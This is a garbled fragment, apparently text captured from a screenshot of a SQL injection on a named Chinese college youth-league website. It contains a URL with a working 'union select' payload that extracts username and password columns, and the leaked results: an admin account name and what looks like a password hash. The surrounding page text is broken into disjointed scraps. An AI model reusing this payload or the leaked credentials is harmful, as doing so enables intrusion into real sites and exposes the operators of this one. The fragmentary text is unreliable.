 xtwadmin_共青团黎明职业大
事业单位 tw.lmu.cn/view.asp?n=161%20and%201=2%20union%20select%201,2,3,4,5,6,username,password,
白帽子信息_ 谷歌搜索引擎
此网站的某个加载项运行失败。请检查“Internet 选项”中的安全设置是否存在潜在冲突。
2014年12月22日 星期一 网站主页 团学快讯 公告通知 团学动态 社会实践 经典活动 学习十八大 我要留言
您当前所在的位置 : 首页 > 2 > 3
xtwadmin
发布人:9 浏览次数(15) 发布日期:13 14
75ecab919a8936da